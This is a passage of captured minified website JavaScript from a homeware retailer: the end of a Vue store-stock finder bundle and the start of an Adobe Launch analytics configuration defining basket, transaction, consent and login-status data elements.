.3.1.5.2.6.1.1.3.1.5.1 1.1 0 2.4-.8 3.9-2.4 1.5-1.6 2.4-2.4 2.8-2.4.4 0 .7.3 1.1.8.5.5.7.8.7 1zM58.8 22.6c0 1.9-.7 3.5-2 4.9-1.3 1.4-3 2.1-4.9 2.1-1.9 0-3.5-.7-4.9-2.1-1.4-1.4-2.1-3-2.1-4.9 0-1.9.7-3.5 2.1-4.9 1.4-1.4 3-2.1 4.9-2.1 1.9 0 3.6.7 4.9 2.1 1.3 1.4 2 3 2 4.9z"}})])])])],1)}),[],!1,null,"563fa4bc",null).exports,Ct=o(238),Dt=o(114),gt=o.n(Dt),wt=o(64);function Rt(t,e){var o=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),o.push.apply(o,r)}return o}function yt(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?Rt(Object(o),!0).forEach((function(e){a()(t,e,o[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):Rt(Object(o)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))}))}return t}var mt,bt,kt={getProductData:(bt=E()(N.a.mark((function t(e,o,r){return N.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",fetch("".concat("/TWCcommercewebservices/v2/twc-uk/products/").concat(e,"?fields=BASIC").concat(r?"&groupCode="+r:"")).then((function(t){return t.json()})).then((function(t){return yt(yt({},t),{},{selectedSwatch:t.swatches.find((function(t){return t.code===o}))||t.swatches[0]})})).catch((function(t){return console.log("Request Failed",t)})));case 1:case"end":return t.stop()}}),t)}))),function(t,e,o){return bt.apply(this,arguments)}),getProductStock:(mt=E()(N.a.mark((function t(e){return N.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",fetch("".concat("/TWCcommercewebservices/v2/twc-uk/products/").concat(e,"/stock?fields=DEFAULT")).then((function(t){return t.json()})).catch((function(t){return console.log("Request Failed",t)})));case 1:case"end":return t.stop()}}),t)}))),function(t){return mt.apply(this,arguments)})},Ft={namespaced:!0,state:{address:"",currentStore:void 0,currentStoreExpanded:!1,currentStoreIndex:void 0,error:"",firstDropdownSelection:"",hideGlobalSkeleton:!1,isLocationAllowed:!0,isLocationUsed:!1,isProductValid:!1,productData:{},productStock:{},search:{numberOfStoresToDisplay:15,query:"",results:[],searched:!1,searchedLocationUsed:!1,showAllStoresWithStock:!0,triggered:!1},secondDropdownSelection:"",showLocationErrors:!1,showProductErrors:!1,showUseLocationError:!1,userPosition:void 0,windowOpened:!1},getters:{FINDSTOCKINSTORE_address:function(t){return t.address},FINDSTOCKINSTORE_currentStore:function(t){return t.currentStore},FINDSTOCKINSTORE_currentStoreExpanded:function(t){return t.currentStoreExpanded},FINDSTOCKINSTORE_currentStoreIndex:function(t){return t.currentStoreIndex},FINDSTOCKINSTORE_error:function(t){return t.error},FINDSTOCKINSTORE_firstDropDownSelection:function(t){return t.firstDropdownSelection},FINDSTOCKINSTORE_showStores:function(t){var e,o;return null===(e=t.search)||void 0===e?void 0:null===(o=e.results)||void 0===o?void 0:o.filter((function(e){var o,r;return!0===(null===(o=t.search)||void 0===o?void 0:o.showAllStoresWithStock)?"outOfStock"!==(null===(r=e.stockInfo)||void 0===r?void 0:r.stockLevelStatus):e}))},FINDSTOCKINSTORE_showStoresWithStock:function(t){var e;return null===(e=t.search)||void 0===e?void 0:e.showAllStoresWithStock},FINDSTOCKINSTORE_hideGlobalSkeleton:function(t){return t.hideGlobalSkeleton},FINDSTOCKINSTORE_isLocationAllowed:function(t){return t.isLocationAllowed},FINDSTOCKINSTORE_isLocationUsed:function(t){return t.isLocationUsed},FINDSTOCKINSTORE_isProductValid:function(t){return t.isProductValid},FINDSTOCKINSTORE_numberOfStoresToDisplay:function(t){var e;return null===(e=t.search)||void 0===e?void 0:e.numberOfStoresToDisplay},FINDSTOCKINSTORE_productData:function(t){return t.productData},FINDSTOCKINSTORE_searchQuery:function(t){var e;return null===(e=t.search)||void 0===e?void 0:e.query},FINDSTOCKINSTORE_searchResults:function(t){var e;return null===(e=t.search)||void 0===e?void 0:e.results},FINDSTOCKINSTORE_searchSearched:function(t){var e;return null===(e=t.search)||void 0===e?void 0:e.searched},FINDSTOCKINSTORE_searchTriggered:function(t){var e;return null===(e=t.search)||void 0===e?void 0:e.triggered},FINDSTOCKINSTORE_secondDropDownSelection:function(t){return t.secondDropdownSelection},FINDSTOCKINSTORE_showLocationErrors:function(t){return t.showLocationErrors},FINDSTOCKINSTORE_showProductErrors:function(t){return t.showProductErrors},FINDSTOCKINSTORE_showUseLocationError:function(t){return t.showUseLocationError},FINDSTOCKINSTORE_windowOpened:function(t){return t.windowOpened}},mutations:{MUTATE_TOGGLE_STORES_WITH_STOCK:function(t,e){t.search.showAllStoresWithStock=e},MUTATE_ADDRESS:function(t,e){t.address=e},MUTATE_CLEAR_SEARCH_RESULTS:function(t){t.search.results=[],t.search.searched=!1},MUTATE_CURRENT_LOCATION_ALLOWED:function(t,e){t.isLocationAllowed=e},MUTATE_ERROR:function(t,e){t.error=e},MUTATE_FIRST_DROPDOWN_SELECTION:function(t,e){t.firstDropdownSelection=e},MUTATE_HIDE_SKELETON:function(t,e){t.hideGlobalSkeleton=e},MUTATE_IS_PRODUCT_VALID:function(t,e){t.isProductValid=e},MUTATE_INCREASE_STORES_TO_DISPLAY_COUNT:function(t){t.search.numberOfStoresToDisplay+=15},MUTATE_PRODUCT_DATA:function(t,e){t.productData=e},MUTATE_RESET_SECOND_DROPDOWN_SELECTION:function(t){t.secondDropdownSelection=""},MUTATE_RESET_STORES_TO_DISPLAY_COUNT:function(t){t.search.numberOfStoresToDisplay=15},MUTATE_SAVE_RESULT:function(t,e){t.search.results=e,t.search.searched=!0},MUTATE_SAVE_USER_POSITION:function(t,e){t.userPosition=e},MUTATE_SECOND_DROPDOWN_SELECTION:function(t,e){t.secondDropdownSelection=e},MUTATE_SET_SEARCH_QUERY:function(t,e){t.search.query=e},MUTATE_SHOW_USE_LOCATION_ERROR:function(t,e){t.showUseLocationError=e},MUTATE_SHOW_PRODUCT_ERRORS:function(t,e){t.showProductErrors=e},MUTATE_SHOW_LOCATION_ERRORS:function(t,e){t.showLocationErrors=e},MUTATE_STORES:function(t,e){t.stores=e},MUTATE_WINDOW_OPENED:function(t,e){t.windowOpened=e},MUTATE_CURRENT_STORE:function(t,e){t.currentStore=e},MUTATE_CURRENT_STORE_EXPANDED:function(t,e){t.currentStoreExpanded=e},MUTATE_CURRENT_STORE_INDEX:function(t,e){t.currentStoreIndex=e},MUTATE_USE_CURRENT_LOCATION:function(t,e){t.isLocationUsed=e}},actions:{FINDSTOCKINSTORE_toggleStoresWithStock:function(t,e){var o=t.commit;t.getters.FINDSTOCKINSTORE_address.trim()?o("MUTATE_TOGGLE_STORES_WITH_STOCK",e):(o("MUTATE_SHOW_LOCATION_ERRORS",!0),o("MUTATE_CLEAR_SEARCH_RESULTS"))},FINDSTOCKINSTORE_checkLocationPermission:function(t){var e=t.commit,o=window.navigator.permissions;o?o.query({name:"geolocation"}).then((function(t){var o=t.state;e("MUTATE_CURRENT_LOCATION_ALLOWED","denied"===o)})):e("MUTATE_CURRENT_LOCATION_ALLOWED",!1)},FINDSTOCKINSTORE_clearCurrentStore:function(t){var e=t.commit;e("MUTATE_CURRENT_STORE",null),e("MUTATE_CURRENT_STORE_EXPANDED",!1),e("MUTATE_CURRENT_STORE_INDEX",null),e("MUTATE_WINDOW_OPENED",!1)},FINDSTOCKINSTORE_clearSearchResults:function(t){(0,t.commit)("MUTATE_CLEAR_SEARCH_RESULTS")},FINDSTOCKINSTORE_filterResultsByRange:function(t,e){var o=t.commit;o("MUTATE_SAVE_RESULT",gt()(e,"distanceKm").map((function(t){var e={};return Object.assign(e,t),e.position={lat:t.geoPoint.latitude,lng:t.geoPoint.longitude},e}))),o("MUTATE_TOGGLE_STORES_WITH_STOCK",!0)},FINDSTOCKINSTORE_getProductData:function(t,e){return E()(N.a.mark((function o(){var r,s,n,i,a;return N.a.wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return r=t.commit,s=e.producSKU,n=e.colorCode,i=e.groupCode,o.prev=2,o.next=5,kt.getProductData(s,n,i);case 5:return a=o.sent,o.abrupt("return",r("MUTATE_PRODUCT_DATA",a));case 9:o.prev=9,o.t0=o.catch(2),r("MUTATE_ERROR",o.t0);case 12:return o.prev=12,r("MUTATE_HIDE_SKELETON",!0),o.finish(12);case 15:case"end":return o.stop()}}),o,null,[[2,9,12,15]])})))()},FINDSTOCKINSTORE_getProductStock:function(t){return E()(N.a.mark((function e(){var o,r,s,n;return N.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o=t.commit,r=t.getters,e.prev=1,e.next=4,kt.getProductStock(r.FINDSTOCKINSTORE_secondDropDownSelection||r.FINDSTOCKINSTORE_firstDropDownSelection);case 4:return s=e.sent,n=s.stores,e.abrupt("return",o("MUTATE_STORES",n||[]));case 9:e.prev=9,e.t0=e.catch(1),o("MUTATE_ERROR",e.t0);case 12:case"end":return e.stop()}}),e,null,[[1,9]])})))()},FINDSTOCKINSTORE_getUserLocation:function(t){var e=t.commit,o=window.navigator.geolocation;o?o.getCurrentPosition((function(t){e("MUTATE_SHOW_USE_LOCATION_ERROR",!1),e("MUTATE_SAVE_USER_POSITION",t),e("MUTATE_USE_CURRENT_LOCATION",!0),e("MUTATE_CURRENT_LOCATION_ALLOWED",!0)}),(function(t){e("MUTATE_SHOW_USE_LOCATION_ERROR",!0),e("MUTATE_USE_CURRENT_LOCATION",!1),e("MUTATE_CURRENT_LOCATION_ALLOWED",!1),console.log("Geoposition was not successful code=".concat(t.code,", msg=").concat(t.message))})):(e("MUTATE_CURRENT_LOCATION_ALLOWED",!1),e("MUTATE_USE_CURRENT_LOCATION",!1),e("MUTATE_SHOW_USE_LOCATION_ERROR",!0))},FINDSTOCKINSTORE_increaseStoresToDisplayCount:function(t){(0,t.commit)("MUTATE_INCREASE_STORES_TO_DISPLAY_COUNT")},FINDSTOCKINSTORE_resetError:function(t,e){(0,t.commit)("MUTATE_ERROR",e)},FINDSTOCKINSTORE_resetProductDropDownState:function(t,e){(0,t.commit)("MUTATE_RESET_SECOND_DROPDOWN_SELECTION",e)},FINDSTOCKINSTORE_searchStores:function(t,e){return E()(N.a.mark((function o(){var r,s,n,i,a;return N.a.wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return r=t.commit,s=t.dispatch,n=e.searchParams,i=e.googleData,a=e.useLocation,r("MUTATE_SET_SEARCH_QUERY",n.address),r("MUTATE_RESET_STORES_TO_DISPLAY_COUNT"),o.next=6,s("FINDSTOCKINSTORE_getProductStock");case 6:return o.abrupt("return",s(a?"FINDSTOCKINSTORE_searchStoresByLocation":"FINDSTOCKINSTORE_searchStoresByAddress",{searchParams:n,googleData:i}));case 7:case"end":return o.stop()}}),o)})))()},FINDSTOCKINSTORE_searchStoresByAddress:function(t,e){var o=t.dispatch,r=t.state,s=e.searchParams,n=e.googleData;(new n.google.maps.Geocoder).geocode({address:s.address,region:s.searchRegion},(function(t,e){if(e===n.google.maps.GeocoderStatus.OK){var i=Object(wt.b)({stores:r.stores,userLatitude:t[0].geometry.location.lat(),userLongitude:t[0].geometry.location.lng(),isMetricUnit:n.isMetricUnit,searchRange:s.range});o("FINDSTOCKINSTORE_filterResultsByRange",i)}else e===n.google.maps.GeocoderStatus.ZERO_RESULTS?o("FINDSTOCKINSTORE_filterResultsByRange",[]):console.log("Geocode was not successful for the following reason: ".concat(e))}))},FINDSTOCKINSTORE_searchStoresByLocation:function(t,e){var o=t.dispatch,r=t.state,s=e.searchParams,n=e.googleData,i=r.userPosition;i&&o("FINDSTOCKINSTORE_filterResultsByRange",Object(wt.b)({stores:r.stores,userLatitude:i.coords.latitude,userLongitude:i.coords.longitude,isMetricUnit:n.isMetricUnit,searchRange:s.range}))},FINDSTOCKINSTORE_setAddress:function(t,e){(0,t.commit)("MUTATE_ADDRESS",e)},FINDSTOCKINSTORE_setCurrentStore:function(t,e){(0,t.commit)("MUTATE_CURRENT_STORE",e)},FINDSTOCKINSTORE_setCurrentStoreExpanded:function(t,e){(0,t.commit)("MUTATE_CURRENT_STORE_EXPANDED",e)},FINDSTOCKINSTORE_setCurrentStoreIndex:function(t,e){(0,t.commit)("MUTATE_CURRENT_STORE_INDEX",e)},FINDSTOCKINSTORE_setIsProductValid:function(t,e){(0,t.commit)("MUTATE_IS_PRODUCT_VALID",e)},FINDSTOCKINSTORE_setFirstDropDownSelection:function(t,e){(0,t.commit)("MUTATE_FIRST_DROPDOWN_SELECTION",e)},FINDSTOCKINSTORE_setSecondDropDownSelection:function(t,e){(0,t.commit)("MUTATE_SECOND_DROPDOWN_SELECTION",e)},FINDSTOCKINSTORE_setShowLocationErrors:function(t,e){(0,t.commit)("MUTATE_SHOW_LOCATION_ERRORS",e)},FINDSTOCKINSTORE_setShowProductErrors:function(t,e){(0,t.commit)("MUTATE_SHOW_PRODUCT_ERRORS",e)},FINDSTOCKINSTORE_setWindowOpened:function(t,e){(0,t.commit)("MUTATE_WINDOW_OPENED",e)},FINDSTOCKINSTORE_updateCurrentLocation:function(t,e){(0,t.commit)("MUTATE_USE_CURRENT_LOCATION",e)},FINDSTOCKINSTORE_updateShowUseLocationError:function(t,e){(0,t.commit)("MUTATE_SHOW_USE_LOCATION_ERROR",e)}}};r.a.use(c.a);var Kt=new c.a.Store({modules:{findstockinstore:Ft},strict:!0});r.a.use(s.a),r.a.use(n,{load:{key:window.googleApiKey,libraries:"places"}});var At=new s.a({locale:document.documentElement.getAttribute("lang")||"en-GB",fallbackLocale:"en-GB",messages:Ct,silentFallbackWarn:!0});document.querySelector("#findStockInStore")&&new r.a({i18n:At,store:Kt,render:function(t){return t(vt)}}).$mount("#findStockInStore")}});

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/launch-fedf078830e8.min.js?V3
body_size: 152150
content:
// For license information, see `https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/launch-fedf078830e8.js`.
window._satellite=window._satellite||{},window._satellite.container={buildInfo:{minified:!0,buildDate:"2026-01-19T14:24:49Z",turbineBuildDate:"2024-08-22T17:32:44Z",turbineVersion:"28.0.0"},environment:{id:"ENf735a795fa584516bb1534c8cd00c760",stage:"production"},dataElements:{"Custom Event - Event":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event"}},"eVar14 - Logged In Status":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable;return e?.user?.isSignedIn&&"anonymous"!=e?.user?.user_id&&""!=e?.user?.user_id&&"guest"!=e?.user?.user_type?"Logged In":"Logged Out"}}},"Custom Event - Event - Source":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.source"}},"Confirmation - Product IDs":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return $(universal_variable.transaction.line_items).each((function(){e.push(this.product.id)})),e}}},"Error Type - DL":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.type"}},"Transaction - Delivery Country":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.delivery.country"}},"Mutation Observer Function":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return function(e,t){let n=function(n,s){let a=document.querySelectorAll(e);a.length>0&&(t(a),s.disconnect())};new MutationObserver(n).observe(document.documentElement,{childList:!0,subtree:!0})}}}},"Confirmation - Product SKUs":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return $(universal_variable.transaction.line_items).each((function(){e.push(this.product.sku_code)})),e}}},"Custom Event - Event - Size":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.size"}},"iOS Mobile App/Webview Check":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return/poq\.ios|com\.thewhitecompany\.com/gi.test(navigator.userAgent)}}},BreadcrumbThirdLevelCat:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return void 0!==universal_variable.page?universal_variable.page.breadcrumb[2]:""}}},"Logged In Status":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable;return void 0===e.user||"anonymous"!=e.user.user_id&&""!=universal_variable.user.user_id&&"guest"!=universal_variable.user.user_type?"Logged In":"Logged Out"}}},"Breadcrumb Top Level Category":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"Home"==universal_variable.page.breadcrumb[0]&&"Furniture"==universal_variable.page.breadcrumb[1]?universal_variable.page.breadcrumb[1]:universal_variable.page.breadcrumb[0]}}},"prop8 - Product List Name":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable.page.breadcrumb[universal_variable.page.breadcrumb.length-1]||$("h1").text();return"tileGroupCollectionSquarePage"==e&&(e=$("h1").text()),e}}},"Transaction - Order Subtotal":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.subtotal"}},"Cookie - twc_mrc":{modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"twc_mrc"}},"basket.shipping_method":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(universal_variable.basket)return universal_variable.basket.shipping_method}}},"Google - GCLID Query Parameter":{modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"gclid",caseInsensitive:!0}},"eVar26 - Delivery Method":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.shipping_method"}},"Transaction - Currency":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.currency"}},"Transaction - Delivery State":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.delivery.state"}},"prop11 - Page Type":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"product"==universal_variable.page.type?/collection/i.test(universal_variable.product.name)?"PDP - Shop the Collection":universal_variable.page.type:"Category"==universal_variable.page.type&&"asyncLandscapeProductGrid"==universal_variable.page.subcategory?"PLP - Landscape":universal_variable.page.type}}},"OneTrust Opt In Categories - Cookie preferences - Accepted Targeting":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e={},t=function(e){if(/(\&|\?)groups=([^\&]*)/.test(e)&&e.match(/(\&|\?)groups=([^\&]*)/).length>0)return e.match(/(\&|\?)groups=([^\&]*)/)[2]}(_satellite.cookie.get("OptanonConsent"));if(t)for(var n=t.split(","),s=0;s<n.length;s++){var a=n[s].split(":")[0],r=n[s].split(":")[1];e[a]=!!Number(r)}return Object.keys(e).length>0&&e}return e()?e().C0004:!!/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent)||void 0}}},BreadcrumbFourthLevelCat:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return void 0!==universal_variable.page?universal_variable.page.breadcrumb[3]:""}}},"Transaction - Discount Code":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.voucher"}},"CM - Search Results Count":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.jQuery,t=(window.universal_variable,e("#productCount ul li"));return t.length?t.text().trim().replace(/ |items/gi,""):0}}},"Saved Items - Total":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==universal_variable.saved_items&&void 0!==universal_variable.saved_items.number_of_entries)return universal_variable.saved_items.number_of_entries.toString()}}},"Query String - ProGrpCode Lookup":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e={1:"EXCLUSIVES",2:"NEW 3M SING",3:"HIGH AOV",4:"MED AOV",5:"LOW AOV",6:"LAPSED",7:"ENQUIRER"},t=_satellite.getVar("Query String - ProGrpCode");if(void 0!==t){var n=e[t.match(/.$/g)[0]];return n||t}}}},"OneTrust - Consent Categories for Opt In":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e={},t=function(e){if(/(\&|\?)groups=([^\&]*)/.test(e)&&e.match(/(\&|\?)groups=([^\&]*)/).length>0)return e.match(/(\&|\?)groups=([^\&]*)/)[2]}(_satellite.cookie.get("OptanonConsent"));if(t)for(var n=t.split(","),s=0;s<n.length;s++){var a=n[s].split(":")[0],r=n[s].split(":")[1];e[a]=!!Number(r)}return Object.keys(e).length>0&&e}adobe.OptInCategories={};var t={aa:!1,target:!1,ecid:!1};if("UK"==_satellite.getVar("Country Code")&&(adobe.OptInCategories.ANALYTICS="aa",adobe.OptInCategories.ECID="ecid",t.aa=!0,t.ecid=!0),!_satellite.cookie.get("OptanonAlertBoxClosed"))return t;var n=e();return n&&(n.C0002&&(adobe.OptInCategories.ANALYTICS="aa",adobe.OptInCategories.ECID="ecid",t.aa=!0,t.ecid=!0),n.C0004&&(adobe.OptInCategories.TARGET="target",t.target=!0)),t}}},"Get Parent":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return function e(t,n){return t!=document&&(t.matches(n)?t:e(t.parentNode,n))}}}},"Basket - Quantities":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return $(universal_variable.basket.line_items).each((function(){e.push(this.quantity)})),e}}},"Basket item parentcategory + category_id":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(universal_variable&&universal_variable.basket){for(var e=universal_variable.basket.line_items,t=[],n=0;n<e.length;n++){var s=e[n].product.parentcategory,a=e[n].product.category_id;t.push(s+" "+a)}return t}return""}}},"Transaction - Transaction Total":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.total"}},"Customer Attributes - Email Address":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.user.email"}},"Custom Event - Event - Stock":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.stock"}},quizCompleted:{storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.localStorage.quizCompleted;return null!=e?e:""}}},"eVar31 - Store Finder Number of Results":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return $(".storesfound strong:eq(0)").text()}}},"Hamper Item in Basket":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t=0;universal_variable.basket&&(t=universal_variable.basket.line_items.length);var n=[];if(1==t)return(n=[universal_variable.basket.line_items[0].product.category_id]).includes("hampers")?1:0;if(t>1){for(n=[universal_variable.basket.line_items[0].product.category_id],e=1;e<t;e++)n.push(universal_variable.basket.line_items[e].product.category_id);for(var s=0,a=0;a<t;++a)"hampers"==n[a]&&s++;return s==t?1:s<t&&n.includes("hampers")?2:0}return 0==t?0:void 0}}},GuestUser:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return null!==window.localStorage.userType?window.localStorage.userType:""}}},"Custom Event - Event - ProductSKU":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.productSKU"}},"Custom Event - Event - Action":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.action"}},"eVar82 - Category":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{if("undefined"!=typeof universal_variable&&void 0!==universal_variable.page){if(universal_variable.page.category)return universal_variable.page.category;console.log("v82",1);var e=document.querySelectorAll("nav a");if(e&&e.length>0)return console.log("v82",e),e.length<4?(console.log("v82",e,"if"),e[e.length-1].innerText.trim().replace(" |","")):(console.log("v82",e,"else"),e[e.length-2].innerText.trim().replace(" |",""))}}catch(e){}}}},utm_medium:{defaultValue:"",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"utm_medium",caseInsensitive:!0}},"Saved Items - IDs":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==universal_variable.saved_items&&void 0!==universal_variable.saved_items.entries){for(var e=universal_variable.saved_items.entries,t=[],n=0;n<e.length;n++){var s=e[n].product[0].id;t.push(s)}return t}}}},"Gift Box Type List - Order Confirmation":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"giftBoxTypeList"}},"OneTrust Opt In Categories - Cookie preferences - Accepted Functional":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e={},t=function(e){if(/(\&|\?)groups=([^\&]*)/.test(e)&&e.match(/(\&|\?)groups=([^\&]*)/).length>0)return e.match(/(\&|\?)groups=([^\&]*)/)[2]}(_satellite.cookie.get("OptanonConsent"));if(t)for(var n=t.split(","),s=0;s<n.length;s++){var a=n[s].split(":")[0],r=n[s].split(":")[1];e[a]=!!Number(r)}return Object.keys(e).length>0&&e}return e()?e().C0003:!!/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent)||void 0}}},"Floodlight - Returning User":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.universal_variable;if(e&&e.user&&e.user.returning)return e.user.returning?"existing":"new"}}},"CM - Page ID":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.universal_variable,t=location.pathname,n={"/cart":"Shopping Bag","/login/checkout":"Checkout Login","/checkout/multi/choose-delivery-address":"Choose Delivery Address","/checkout/multi/add-delivery-address":"Add Delivery Address","/checkout/multi/lookup-delivery-address":"Lookup Delivery Address","/checkout/multi/choose-delivery-method":"Delivery Method","/checkout/multi/add-billing-address":"Add Billing Address","/checkout/multi/edit-delivery-address":"Edit Delivery Address","/checkout/multi/lookup-billing-address":"Lookup Billing Address","/checkout/multi/add-payment-method":"Add Payment Method","/checkout/multi/choose-payment-method":"Choose Payment Method","/checkout/orderConfirmation/":"Order Confirmation"};for(var s in n)if(t.indexOf(s)>=0)return n[s];if(t.indexOf("subscription")>=0)return"Newsletter Subscription";if(e.page){var a=e.page.type,r=e.page.breadcrumb;if("Product"==a&&e.product&&e.product.name&&e.product.sku_code)return"Product: "+e.product.name+" ("+e.product.sku_code+")";if(/UK\-homepage|search/i.test(a)||0===r.length&&!1===/^page\-[0-9a-zA-Z]+$/.test(e.page.category_id))return e.page.category_id.replace(/\-/g," ");if(/^page\-[0-9a-zA-Z]+$/.test(e.page.category_id)&&0===r.length){"/"==t.charAt(t.length-1)&&(t=t.slice(0,-1));var i=t.split("/");return i[i.length-1].replace(/\-/g," ")}return/UK\-homepage|search/i.test(a)||0===r.length?e.page.category_id.replace(/\-/g," "):r[r.length-1]}return""}}},utm_content:{defaultValue:"",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"utm_content",caseInsensitive:!0}},"Click Event - Name of Product":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.page.searchTerm"}},"OneTrust Opt In Categories - Cookie preferences - Strictly Necessary Only":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e={},t=function(e){if(/(\&|\?)groups=([^\&]*)/.test(e)&&e.match(/(\&|\?)groups=([^\&]*)/).length>0)return e.match(/(\&|\?)groups=([^\&]*)/)[2]}(_satellite.cookie.get("OptanonConsent"));if(t)for(var n=t.split(","),s=0;s<n.length;s++){var a=n[s].split(":")[0],r=n[s].split(":")[1];e[a]=!!Number(r)}return Object.keys(e).length>0&&e}return e()?e().C0001:!!/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent)||void 0}}},"Page Type Is PLP or Search":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable.page.category,t=universal_variable.page.type;return"Candles & Fragrance"!=e&&"The Little White Company"!=e&&"Clothing"!=e&&"Home"!=e&&"Furniture"!=e&&"Bedroom"!=e&&"Gifts"!=e&&"Sale"!=e&&"Category"==t||"search"==t}}},"PLP/SRP But not CLP":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.location.href.toLowerCase(),t=e.includes("/c/"),n=e.includes("/search"),s=!e.includes("uk/c/");return!(!t&&!n||!s)}}},"eVar135 - Logged In Status":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable;return"guest"==e.user.user_type||"anonymous"==e.user.user_id||"anonymous"==e.user.first_name||e.user.username.indexOf("Anonymous")>-1?"Logged Out":"Logged In"}}},"Click Event - Type of Search":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.page.searchType"}},utm_campaign:{defaultValue:"",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"utm_campaign",caseInsensitive:!0}},"Basket Subtotal":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return 